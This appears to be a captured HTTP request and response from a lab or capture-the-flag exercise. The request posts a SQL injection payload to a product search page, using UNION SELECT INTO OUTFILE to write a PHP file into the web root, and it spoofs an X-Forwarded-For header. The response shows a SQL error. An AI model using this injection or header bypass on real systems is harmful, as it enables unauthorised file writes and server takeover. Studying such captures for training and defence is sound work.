 Request
Pretty Raw \n Actions
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 X-Forwarded-For: 192.168.4.28
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 107
10 Origin: http://10.10.10.167
11 Connection: close
12 Referer: http://10.10.10.167/admin.php
13 Upgrade-Insecure-Requests: 1
14
15 productName=' union select 1,2,3,4,"prueba",6 into outfile "C:\\inetpub\\wwwroot\\uploads\\prueba2.php"-- -
Response
Pretty Raw Render \n Actions
41 <!-- Latest Products -->
42 <section>
43 <h4>
Products
</h4>
44 <div class="table-wrapper">
45 <table border="1" cellpadding="10">
46 <thead>
47 <tr>
48 <th>
Id
</th>
49 <th>
Name
</th>
50 <th>
Quantity
</th>
51 <th>
Category
</th>
52 <th>
Price
</th>
53 </tr>
54 </thead>
55 <tbody>
56 Error: SQLSTATE[HY000]: General error
</tbody>